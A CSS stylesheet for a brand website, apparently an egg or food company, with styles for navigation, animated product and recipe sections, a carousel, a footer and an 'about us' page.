.mouse b { display: block; text-align: center; color: #766047; font-size: 18px; line-height: 1; font-family: Arial; margin-top: 4px; font-weight: normal; }
.letter { position: absolute; left: 0; bottom: 26px; text-align: center; width: 100%; z-index: 50; box-sizing: border-box; overflow: hidden; }
.letter img { max-width: 100%; margin: auto; display: inline-block; }
.letter span { display: inline-block; margin: auto; text-align: center; color: #292420; font-family: Arial; line-height: 1; letter-spacing: 44px; text-transform: uppercase; display: none; }
.btext { position: absolute; width: 1000px; position: absolute; left: 50%; margin-left: -500px; top: 15%;}
.btext strong { display: block; text-align: center; color: #ed6022; font-size: 24px; font-weight: normal; line-height: 1; margin-bottom: 12px; }
.btext h1 { color: #ed6022; font-size: 34px; font-weight: normal; line-height: 1; text-align: center; }
.btext small { display: block; text-align: center; color: #956f5c; font-size: 16px; text-align: center; line-height: 1; margin-top: 7px; font-family: "Arial"; }
.btext1 h1, .btext1 small { text-align: left; }

.transy { transform: translate(120px,-50%); -webkit-transform: translate(120px,-50%); transition-timing-function: ease-out; -webkit-transition-timing-function: ease-out; transition: 900ms 0ms; -webkit-transition: 900ms 0ms; opacity: 0; }
.bannerBox li.flex-active-slide .btext.transy { transform: translate(0,-50%); -ms-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); opacity: 1; transition: 900ms 600ms; -webkit-transition: 900ms 600ms; }

.header-box { position: fixed; width: 100%; background: #505050; left: 0; top: 0; z-index: 999; padding: 32px 0 28px; transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); }
.header-box.on { left: 610px; }
.header { padding-left: 60px; padding-right: 60px; }
.tel { float: left; margin-top: 15px; }
.tel span { display: inline-block; padding-left: 28px; color: #fff; font-size: 16px; line-height: 20px; font-family: "Arial"; background: url(../images/tel.png) left center no-repeat; }
.logo { width: 94px; height: 84px; position: absolute; line-height: 1; left: 5%; margin-left: 10px; top: 9px; z-index: 10; }
.logo img { display: block; width: 100%; height: auto; line-height: 1; }
.nav { position: absolute; left: 50%; top: 0; margin-left: -388px; transition: 320ms ease; }
.nav > li { position: relative; float: left; padding-right: 5px; padding-left: 5px; }
.nav > li > a { display: inline-block; width: 90px; padding-top: 50px; padding-bottom: 37px; line-height: 1; color: #fff; font-size: 15px; text-align: center; position: relative; }
.nav > li > a:before { content: ""; width: 100%; height: 5px; position: absolute; left: 0; top: -5px; background: url(../images/navbg.png) center no-repeat; background-size: cover; transition: 328ms ease-in; }
.nav > li:hover > a, .nav > li.creent > a { color: #fff; }
.nav > li:hover > a:before, .nav > li.creent > a:before { opacity: 1; top: 0; }
.nav > li:nth-child(3) { padding-right: 5px;
    padding-left: 5px; }
.nav > li:nth-child(4) { padding-right: 5px;
    padding-left: 5px;}
.leval { width: 158px; padding-top: 6px; position: absolute; left: -27px; top: 101px; transition: 248ms ease-in-out; opacity: 0; top: 118px; visibility: hidden; filter: alpha(opacity=0); }
.leval.show { opacity: 1; top: 101px; visibility: visible; transition: 348ms ease-in-out; filter: alpha(opacity=100); }
.leval-nav { padding: 14px 0; background: #505050; border-radius: 18px; }
.leval-nav li { margin-bottom: 4px; position: relative; }
.leval-nav li:before { content: ""; width: 0; height: 100%; background: #505050; position: absolute; left: 50%; top: 0; transition: 344ms ease-in-out; visibility: hidden; }
.leval-nav li a { display: block; text-align: center; position: relative; line-height: 33px; color: #ffffff; font-size: 14px; }
.leval-nav li:hover:before { width: 100%; left: 0; visibility: visible; }

.menuBtn { float: left; position: relative; width: 70px; height: 62px; cursor: pointer; z-index: 99; display: none; background: #505050; border-radius: 7px; }
.menuBtn .burger { display: block; width: 32px; height: 4px; border-radius: 2px; position: absolute; left: 20px; background: #fff; transform-origin: center; -webkit-transform-origin: center; -moz-transform-origin: center; -o-transform-origin: center; -ms-transform-origin: center; transition: transform 277ms ease-in-out; -o-transition: transform 277ms ease-in-out; -ms-transition: transform 277ms ease-in-out; -moz-transition: transform 277ms ease-in-out; }
.menuBtn .burger-1 { top: 16px; }
.menuBtn .burger-2 { top: 28px; }
.menuBtn .burger-3 { top: 40px; }
.menuBtn.active .burger-1 { top: 8px; -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); }
.menuBtn.active .burger-3 { top: 8px; -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); }
.menubox { position: fixed; width: 610px; overflow-y: auto; height: 100%; left: 0; margin-left: -610px; top: 0; background: #505050; z-index: 999; transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); display: none; }
.menubox.on { margin-left: 0; }
.menuhome { background: #505050; }
.menuhome a { display: block; line-height: 90px; line-height: 90px; color: #fff; text-indent: 60px; font-size: 24px; font-weight: normal; }
.menu-list { padding: 20px 0; }
.menu-list > li > a { color: #ffffff; display: block; line-height: 90px; height: 90px; background: #505050; font-size: 24px; text-indent: 60px; }
.menu-list > li > a.on { background: #f2af09; }
.leval-menu { background: #ffffff; display: none; }
.leval-menu li { border-bottom: 1px solid #e2e2e2; }
.leval-menu li a { line-height: 80px; color: #292420; font-size: 24px; text-indent: 60px; display: block; }
.leval-menu li:last-child { border-bottom: none; }

.market { float: right; margin-right: 15px; }
.market-info { float: left; margin-left: 24px;line-height: 60px; }
.market-info a { display: block; width: 58px; height: 42px; transition: 266ms ease-in-out; }
.market-info1 a { background: url(../images/icon.png) 0 0 no-repeat; }
.market-info2 a { background: url(../images/icon.png) 0 -92px no-repeat; }
.market-info1:hover a { background: url(../images/icon.png) 0 -46px no-repeat; }
.market-info2:hover a { background: url(../images/icon.png) 0 -138px no-repeat; }
.retuit{ float:left; width:123px; line-height:1; padding-top:8px;}
.retuit img{ width:100%; height:auto;}

.header-box.scollfox { padding: 11px 0 10px; border-bottom: 1px solid #e9e6e0; animation: 850ms 350ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: fadedown; animation-name: fadedown; }
.header-box.scollfox .logo { position: static; left: 0; height: auto; margin-left: 0; float: left; width: 94px; }
.header-box.scollfox .tel { display: none; }
.header-box.scollfox .nav { margin-left: -300px; }
.header-box.scollfox .nav > li:nth-child(3) { margin-right: 0; }
.header-box.scollfox .nav > li:nth-child(4) { margin-left: 0; }
.header-box.scollfox .nav > li > a { padding-top: 52px; padding-bottom: 28px; }
.header-box.scollfox .nav > li .leval { top: 98px; }
.header-box.scollfox .nav > li .leval.show { top: 73px; }

.pagewidth { top: 74px; position: absolute; left: 0; width: 100%; }
.pages { width: 1200px; margin: auto; }
.absorbed { padding-top: 13.8%; }
.wrapper.active-page2 .page.page2 .absorbed-t { opacity: 1; visibility: visible; top: 0; transition: 650ms 750ms; }
.wrapper.active-page2 .page.page2 .absorbed .eggs-info .eggstop { opacity: 1; visibility: visible; top: 0; transition: 680ms 1000ms; }
.wrapper.active-page2 .page.page2 .absorbed .eggs-info:nth-child(2) .eggstop { transition: 680ms 1300ms; }
.wrapper.active-page2 .page.page2 .absorbed .eggs-info:nth-child(3) .eggstop { transition: 680ms 1600ms; }
.absorbed-t { margin-bottom: 10px; opacity: 0; visibility: hidden; top: 85px; transition: 650ms 0ms; position: relative; }
.absorbed-t h2 { color: #505050; font-size: 36px; text-align: center; line-height: 1; margin-bottom: 10px; font-weight: normal; }
.absorbed-t small { display: block; text-align: center; line-height: 1; color: #505050; font-size: 14px; text-transform: uppercase; font-family: "Arial"; }
.absorbed-t p { color: #505050; font-size: 16px; padding: 0 50px; text-align: center; line-height: 1.4; margin-top: 12px; }
.eggs { margin-top: 104px; text-align: center; overflow: hidden; }
.absorbed .eggs-info .eggstop { opacity: 0; visibility: hidden; top: 56px; }
.eggs-info { position: relative; text-align: center; float: left; padding: 18px 0; }
.eggs-info .eggsimg { position: relative; padding: 0 20px; }
.eggstop { position: relative; z-index: 5; border-radius: 50%; }
.eggs-info .eggsimg .eggstop:before { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0; background: url(../images/radius.png) center no-repeat; background-size: cover !important; transform: scale(0.8); -webkit-transform: scale(0.8); -moz-transform: scale(0.8); visibility: hidden; transition: 426ms 0ms ease-in-out; }
.eggs-info .eggsimg figure { display: block; line-height: 1; overflow: hidden; position: relative; border-radius: 50%; overflow: hidden; }
.eggs-info .eggsimg figure img { display: block; line-height: 1; width: 100%; height: auto; border-radius: 50%; overflow: hidden; }
.eggstext { width: 100%; position: absolute; left: 0; top: 50%; text-align: center; margin-top: -68px; }
.eggstext strong { display: block; width: 91px; height: 14px; line-height: 1; margin: auto; margin-bottom: 20px; text-align: center; }
.eggstext strong img { max-width: 100%; height: auto; margin: auto; line-height: 0; }
.eggs-info .eggstext strong.aa { background: url(../images/aa.png) center no-repeat; }
.eggs-info .eggstext strong.gu { background: url(../images/egge.png) center no-repeat; }
.eggs-info .eggstext strong.omg { background: url(../images/omg.png) center no-repeat; }
.eggstext span { display: block; text-align: center; color: #ffffff;
    text-shadow: #000 2px 2px 2px; font-size: 32px; line-height: 1; margin-bottom: 15px; }
.eggstext b { display: block; line-height: 1; text-align: center; color: #ffffff;
    text-shadow: #000 2px 2px 2px; font-size: 16px; font-weight: normal; }
.eggs-info .eggsimg .eggstop:hover:before { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); visibility: visible; ransition: 426ms 150ms ease-in-out; }
.eggs-info .eggstop:hover { -webkit-transition-timing-function: cubic-bezier(0.6, 4, 0.3, 0.8); transition-timing-function: cubic-bezier(0.6, 4, 0.3, 0.8); -webkit-animation: beat 0.5s 1; animation: beat 0.5s 1; }
.eggs-info:hover .more { opacity: 1; top: 0; filter: alpha(opacity=100); }
.more { width: 164px; height: 49px; margin: auto; margin-top: 22px; position: relative; border-radius: 26px; background: #505050; top: 30px; opacity: 0; transition: 380ms ease-in-out; filter: alpha(opacity=0); }
.more a, .more span { display: block; padding-left: 36px; text-align: left; line-height: 49px; color: #fff; font-size: 16px; background: url(../images/arrow.png) 121px center no-repeat; }


.wrapper.active-page3 .page.page3 .farm { opacity: 1; visibility: visible; top: 0; transition: 850ms 780ms; }
.farm { padding-top: 6%; text-align: center; position: relative; top: 120px; opacity: 0; visibility: hidden; transition: 650ms 0ms; }
.farm h3 { color: #505050; font-size: 36px; text-align: center; line-height: 1; font-weight: normal; margin-bottom: 10px; }
.farm small { display: block; text-align: center; color: #505050; font-size: 14px; line-height: normal; text-transform: uppercase; font-family: "Arial"; line-height: 1; }
.farm p { color: #505050; font-size: 16px; text-align: center; margin-top: 12px; line-height: 1.4; }
.farm li {float: left; width: 24%;margin-right: 1%; margin-top: 5px}
.farm li a{text-align: center; color: #505050; font-size: 14px;}

.commons .more { top: 0; margin-top: 56px; background: #fff; opacity: 1; visibility: visible; filter: alpha(opacity=100); }
.commons .more i { filter: alpha(opacity=0); width: 100%; height: 100%; border-radius: 26px; background: #505050; filter: alpha(opacity=0); position: absolute; left: 0; top: 0; transform-origin: left top; -webkit-transform-origin: left top; -webkit-transition: -webkit-transform .3s cubic-bezier(.4,0,.2,1); transition: -webkit-transform .3s cubic-bezier(.4,0,.2,1); transition: transform .3s cubic-bezier(.4,0,.2,1); transition: transform .3s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.4,0,.2,1); transform: scaleY(0); -webkit-transform: scaleY(0); }
.commons .more a { position: relative; background: url(../images/arrow1.png) 121px center no-repeat; color: #505050; }
.commons .more:hover i { transform: scaleY(1); -webkit-transform: scaleY(1); -moz-transform: scaleY(1); transform-origin: left bottom; -webkit-transform-origin: left bottom; filter: alpha(opacity=100); }
.commons .more:hover a { color: #fff; background: url(../images/arrow.png) 121px center no-repeat; }
.recipes { padding-top: 10%; }
.recipes .absorbed-t h2, .recipes .absorbed-t small, .recipes .absorbed-t p { text-align: left; padding: 0; }
.recipes-text { margin-top: 40px; }
.recipes-text:hover figure img { transform: scale(1.06); -webkit-transform: scale(1.06); -moz-transform: scale(1.06); }
.recipes-text:hover .menu-wr h3 { color: #505050; }
.recipes-text figure { float: left; width: 283px; position: relative; overflow: hidden; border: 3px solid rgba(255,255,255,0.42); border-radius: 12px; transform-style: preserve-3d; -webkit-transform-origin: 0 0 0; -webkit--webkit-transform-origin: 0 0 0; transform: rotateY(90deg); -webkit-transform: rotateY(90deg); transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 600ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms; -webkit-transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms; opacity: 0; }
.wrapper.active-page4 .page.page4 .absorbed-t { opacity: 1; visibility: visible; top: 0; transition: 650ms 750ms; }
.wrapper.active-page4 .page.page4 .recipes-text figure, .wrapper.active-page4 .page.page4 .menu { opacity: 1; transform: rotateY(0); -webkit-transform: rotateY(0); -webkit-transform: rotateY(0); transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 600ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 600ms; -webkit-transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 600ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 600ms; }
.wrapper.active-page4 .page.page4 .menu { transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 1000ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 1000ms; -webkit-transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 1000ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 1000ms; opacity: 1; }
.wrapper.active-page4 .page.page4 .recipes .commons .more { opacity: 1; visibility: visible; left: 0; transition: 860ms 600ms; }

.recipes-text figure img { display: block; border-radius: 12px; width: 100%; height: 200px; line-height: 0; transition: 550ms 0ms; }
.recipes-text figure strong { display: block; width: 86px; height: 86px; background: url(../images/radius1.png) center no-repeat; position: absolute; left: 8px; top: 7px; color: #7e6d5c; font-size: 14px; line-height: 86px; font-weight: normal; text-align: center; }
.recipes-text figure strong b { display: inline-block; font-weight: normal; font-size: 34px; margin-right: 5px; }
.menu { width: 380px; height: 200px; border-radius: 12px; border: 3px solid rgba(255,255,255,0.4); background: #fff; float: left; margin-left: 14px; transform-style: preserve-3d; -webkit-transform-origin: 0 0 0; -webkit--webkit-transform-origin: 0 0 0; transform: rotateY(90deg); -webkit-transform: rotateY(90deg); transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms; -webkit-transition: opacity 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms, transform 800ms cubic-bezier(0.55, 0.31, 0.15, 0.93) 0ms; opacity: 0; }
.menu-wr { padding: 44px 28px 0 28px; }
.menu-wr h3 { color: #505050; font-size: 24px; font-weight: normal; line-height: 1; padding-bottom: 22px; border-bottom: 2px solid #efefef; margin-bottom: 22px; transition: 300ms; }
.menu-wr p { color: #8b8b8b; font-size: 14px; line-height: 2; }
.recipes .commons .more { margin: 0; margin-top: 32px; opacity: 0; left: 140px; visibility: hidden; transition: 750ms 0ms; }
.eggs .slick-prev, .eggs .slick-next { display: none; padding: 0; margin: 0; outline: none; transition: 330ms ease-in-out; border: none; cursor: pointer; width: 58px; height: 58px; position: absolute; top: 40%; text-indent: 888px; overflow: hidden; }
.eggs .slick-prev { background: url(../images/prev.png) center no-repeat; left: 0; }
.eggs .slick-prev:hover { background: url(../images/prev1.png) center no-repeat; }
.eggs .slick-next { background: url(../images/next.png) center no-repeat; right: 0; }
.eggs .slick-next:hover { background: url(../images/next1.png) center no-repeat; }

.footer-box { padding-bottom: 72px; height: auto !important; }
.footer { padding: 48px 16px 48px 44px; position: relative; border-top: 10px solid #8b8b8b; background: #505050; height: auto !important; }
.footer-left { float: left; }
.investment { margin-bottom: 24px; }
.investment a { display: inline-block; float: left; margin-right: 44px; color: #fff; font-size: 20px; line-height: 1; }
.edite { color: #c5c5c5; font-size: 14px; line-height: 1; position: absolute; left: 44px; top: 94px; }
.edite a { display: inline-block; color: #c5c5c5; margin-left: 16px; }
.edite a:hover { color: #c5c5c5; }
.footer-right { float: right; }
.footer-right p { margin-bottom: 16px; }
.footer-right p span { display: inline-block; margin-left: 26px; color: #c5c5c5; font-size: 14px; line-height: 1; }
.footer-right p span b { display: inline-block; font-weight: normal; margin-left: 8px; }
.friendlinks { float: left; position: relative; }
.friendlinks span { display: block; position: relative; padding-left: 20px; width: 198px; border: 1px solid #c5c5c5; border-radius: 18px; line-height: 42px; height: 42px; color: #c5c5c5; font-size: 14px; cursor: pointer; }
.friendlinks span.on:before { transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); }
.friendlinks span:before { content: ""; width: 13px; height: 8px; background: url(../images/arrow2.png) center no-repeat; position: absolute; right: 15px; top: 50%; margin-top: -4px; transition: 288ms ease-in-out; }
.friend-down { border: 1px solid #292420; width: 218px; position: absolute; left: 0; bottom: 50px; border-radius: 18px; padding-top: 10px; padding-bottom: 10px; background: #f2f2f4; display: none; }
.friend-down li { border-bottom: 1px solid #292420; }
.friend-down li:last-child { border-bottom: none; }
.friend-down li a { display: block; padding-left: 20px; line-height: 36px; font-size: 14px; color: #292420; }
.friend-down li a:hover { color: #da3b3b; }
.footer-like .jiathis_style_32x32 { float: left; margin-left: 7px; }
.footer-like .jiathis_style_32x32 .jtico { height: 44px !important; transition: 300ms ease-in-out; margin-left: 5px; padding-left: 44px !important; }
.footer-like .jiathis_style_32x32 .jtico_tsina { background: url(../images/weib.png) center no-repeat !important; }
.footer-like .jiathis_style_32x32 .jtico_weixin { background: url(../images/weixin.png) center no-repeat !important; }
.footer-like .jiathis_style_32x32 .jtico:hover { transform: translateY(-5px); -webkit-transform: translateY(-5px); -moz-transform: translateY(-5px); }

@keyframes fadedown {
    from { transform: translateY(-100%); opacity: 0; }

    to { transform: translateY(0); opacity: 1; }
}

@-webkit-keyframes arrow {
    0% { opacity: 0; -webkit-transform: translate3d(0px, 0px, 0px); }
    33% { opacity: 1; }
    66% { opacity: 1; }
    100% { opacity: 0; -webkit-transform: translate3d(0px, 10px, 0px); }
}

@keyframes arrow {
    0% { opacity: 0; transform: translate3d(0px, 0px, 0px); }
    33% { opacity: 1; }
    66% { opacity: 1; }
    100% { opacity: 0; transform: translate3d(0px, 10px, 0px); }
}

@keyframes beat {
    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

    50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }

    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

    50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
}

@-webkit-keyframes beat {
    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

    50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }

    from, to { -webkit-transform: scale(1, 1); transform: scale(1, 1); }

    25% { -webkit-transform: scale(0.9, 1.1); transform: scale(0.9, 1.1); }

    50% { -webkit-transform: scale(1.1, 0.9); transform: scale(1.1, 0.9); }

    75% { -webkit-transform: scale(0.95, 1.05); transform: scale(0.95, 1.05); }
}

.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; width: 90%;
    margin: 0 auto;}
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; zoom: 1; display:inline-block;}
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-prev, .slick-next { position: absolute; display: block; line-height: 0; font-size: 0; cursor: pointer; background: transparent; color: transparent; top: 50%; margin-top: -10px; padding: 0; border: none; outline: none; }
.slick-prev:focus, .slick-next:focus { outline: none; }
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before { opacity: 0.25; }

.slick-prev:before, .slick-next:before { font-family: "slick"; font-size: 20px; line-height: 1; color: white; opacity: 0.85; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.slick-prev { left: -25px; }
.slick-next { right: -25px; }

/* Dots */
.slick-slider { margin-bottom: 30px; }

.slick-dots { position: absolute; bottom: -45px; list-style: none; display: block; text-align: center; padding: 0px; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 20px; width: 20px; margin: 0px 5px; padding: 0px; cursor: pointer; }
.slick-dots li button { border: 0; background: transparent; display: block; height: 20px; width: 20px; outline: none; line-height: 0; font-size: 0; color: transparent; padding: 5px; cursor: pointer; outline: none; }
.slick-dots li button:focus { outline: none; }
.slick-dots li button:before { position: absolute; top: 0; left: 0; width: 20px; height: 20px; font-family: "slick"; font-size: 6px; line-height: 20px; text-align: center; color: black; opacity: 0.25; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: 0.75; }

/*关于我们*/
.innerbox { padding: 102px 60px 62px; position: relative; transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); left: 0; overflow-x: hidden; background: #fff; }
.innerbox.on { left: 610px; }
.pbanner { position: relative; }
.pbanner figure { display: block; overflow: hidden; }
.pbanner figure img { display: block; line-height: 1; position: relative; width: 100%; }
.pbannerfix { width: 396px; height: 396px; background: url(../images/radius2.png) center no-repeat; position: absolute; left: 50%; top: 50%; margin-left: -198px; margin-top: -198px; }
.pbanner-wr { padding-top: 80px; text-align: center; }
.pbanner-wr h1 { line-height: 1; text-align: center; color: #fcf5ed; font-size: 36px; font-weight: normal; }
.pbanner-wr h2 { line-height: 1.4; text-align: center; color: #fcf5ed; font-size: 24px; font-weight: normal; }
.pbanner-wr small { display: block; text-align: center; line-height: 1; color: #fcf5ed; font-size: 20px; font-family: "Segoe Script"; margin-top: 8px; margin-bottom: 5px; }
.down { display: block; width: 42px; height: 42px; border-radius: 50%; position: absolute; left: 50%; margin-left: -21px; bottom: 54px; background: url(../images/radius3.png) center no-repeat; cursor: pointer; }
.down:before { content: ""; width: 14px; height: 20px; background: url(../images/arrow3.png) center no-repeat; position: absolute; left: 50%; margin-left: -7px; top: 8px; animation-delay: 0ms; animation-duration: 1200ms; animation-iteration-count: infinite; animation-name: arrow; animation-play-state: running; animation-timing-function: linear; }

.about { position: relative; }
.menufix { position: absolute; left: 45px; top: 50%; margin-top: -190px; z-index: 55; }
.menufix.flex { position: fixed; left: 52px; }
.menufix.flebott { top: inherit; margin-top: 0; bottom: 300px; }
.menus { position: relative; }
.menus:before { content: ""; width: 2px; height: 100%; background: #505050; position: absolute; left: 8px; top: 0; }
.menus li { margin-bottom: 60px; }
.menus li:last-child { margin-bottom: 0; }
.menus li a { display: block; padding-left: 35px; color: #505050; font-size: 14px; line-height: 18px; position: relative; }
.menus li a:before { content: ""; width: 18px; height: 18px; background: url(../images/radius11.png) center no-repeat; position: absolute; left: 0; top: 0; transition: 248ms; }
.menus li a:after { content: ""; width: 18px; height: 18px; background: url(../images/radius12.png) center no-repeat; position: absolute; left: 0; top: 0; transition: 248ms; opacity: 0; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); overflow: hidden; }
.menus li:hover a, .menus li.current a { color: #505050; }
.menus li:hover a:before, .menus li.current a:before { opacity: 0; visibility: hidden; }
.menus li:hover a:after, .menus li.current a:after { opacity: 1; transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); visibility: visible; }

.introduct-box { position: relative; padding: 100px 0; background: url(../images/introduct.jpg) center no-repeat; background-size: cover !important; }
.common-t h2 { color: #505050; line-height: 1; font-size: 30px; text-align: center; margin-bottom: 10px; font-weight: normal; }
.common-t small { display: block; text-align: center; line-height: 1; color: #505050; font-size: 14px; font-family: "Arial"; text-transform: uppercase; }
.introductfix { padding:34px 50px 56px; margin-top:38px; background:#fff; border-radius:18px; opacity: 0.9;}
.introductfix strong{ display:block; text-align:center; color:#8f7f6e; font-size:18px;}
.introductfix img{ display:inline; max-width:100%;}
.introduct-fixs p{ color:#7d6b57; font-size:14px; line-height:2;}
.introduct-fixs h2{ color:#505050; font-size:18px;}
.brands{ margin-top:30px; padding:48px 32px 54px 36px; background:#fff; border-radius:18px;color: #505050;font-size: 16px;opacity: 0.9;}
.brand-info{ padding-bottom:26px; border-bottom:1px dashed #cccccc; margin-bottom:30px;}
.brand-info:last-child{ padding-bottom:0; margin-bottom:0; border-bottom:none;}
.brand-info h2{ color:#505050; font-size:18px; margin-bottom:4px;}
.brand-info p{ color:#292420; font-size:14px;}

.intro-text p { color: #505050; font-size: 14px; }
.introduct-video { margin-top: 42px; }
.video-info { width: 47.8%; float: left; position: relative; }
.video-info:nth-child(2n+2) { float: right; }
.videoIbox { position: relative; line-height: 1; }
.videoIbox .img { display: block; width: 100%; height: auto; transition: 440ms ease-in-out; line-height: 0; border-radius: 18px; }
.videoIbox span { display: block; width: 70px; height: 70px; background: url(../images/video.png) center no-repeat; position: absolute; left: 50%; top: 50%; margin-left: -35px; margin-top: -35px; z-index: 30; }
.video-info b { display: block; text-align: center; color: #505050; font-size: 18px; font-weight: normal; margin-top: 22px; line-height: 1.2; transition: 330ms; }
.video-info:hover .videoIbox .img { transform: scale(1.04); -webkit-transform: scale(1.04); -moz-transform: scale(1.04); }
.video-info:hover b { color: #505050; }
.vwrap { display: none; z-index: 1040; width: 100%; position: fixed; left: 0; top: 0; }
.vwrap .videobtg { z-index: 900; position: fixed; width: 100%; height: 100%; left: 0; top: 0; background: #000; opacity: 0.8; filter: alpha(opacity=80); overflow: hidden; }
.vwrap .videobox { z-index: 990; width: 860px; height: 480px; background-color: #fff; position: fixed; left: 50%; top: 50%; margin-top: -240px; margin-left: -430px; }
.vwrap .videobox #videobox { width: 100%; display: inline-block; height: 100%; background: #80abde; }
#videobox_wrapper { height: 100%!important; }
.vwrap .close { z-index: 999; width: 24px; height: 24px; cursor: pointer; position: absolute; top: -28px; right: 0px; }
.vwrap .close i { display: block; width: 24px; height: 24px; background: url(../images/close.png) no-repeat 50% 50%; -webkit-transition: 400ms; transition: 400ms; }
.vwrap .close:hover i { -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }
#videobox_display_button { background: none no-repeat!important; }
.jwplayer .jwicon:hover { opacity: 1; filter: alpha(opacity=100); }
.jwlogo, .jwclick { display: none!important; }

.story-box { padding: 95px 0 80px; background: url(../images/story.jpg) center no-repeat; background-size: cover !important; }
.story-box2 { padding: 95px 0 80px; background: url(../images/story2.jpg) center no-repeat; background-size: cover !important; }
.brand-top { margin-top: 45px; }
.brand-top strong { display: block; text-align: center; margin-bottom: 5px; color: #837a6a; font-size: 18px; font-weight: normal; }
.brand-top p { color: #505050; font-size: 14px; text-align: center; }
.story-tab { margin-top: 42px; text-align: center; }
.storyfix { text-align: center; margin-bottom: 16px; }
.story-center { display: inline-block; margin: auto; }
.story-info { width: 140px; height: 38px; margin-bottom: 12px; display: inline-block; float: left; margin-right: 55px; border: 2px solid #c1d2d4; background: #fff; border-radius: 18px; cursor: pointer; position: relative; transition: 340ms ease-in-out; }
.story-info span { display: block; text-align: center; transition: 300ms; line-height: 34px; color: #7a6f5e; font-size: 14px; }
.story-info:last-child { margin-right: 0; }
.story-info:last-child:before { display: none; }
.story-info:before { content: ""; width: 17px; height: 18px; background: url(../images/arrow4.png) center no-repeat; position: absolute; right: -38px; top: 10px; }
.story-info:hover, .story-info.on { background: #505050; border-color: #505050; }
.story-info:hover span, .story-info.on span { color: #fff; }

.story-text { position: relative; }
.storys.on { opacity: 1; visibility: visible; top: 0; transition: 750ms 0ms; position: relative; z-index: 5; }
.storys { opacity: 0; position: absolute; visibility: hidden; left: 0; top: 80px; box-sizing: border-box; padding: 46px 40px 40px 40px; background: #fff; border-radius: 21px; }
.storys h4 { color: #505050; font-size: 16px; line-height: 1; font-weight: normal; padding-bottom: 18px; border-bottom: 1px solid #cedee0; text-align: left; }
.storyt { padding-top: 15px; }
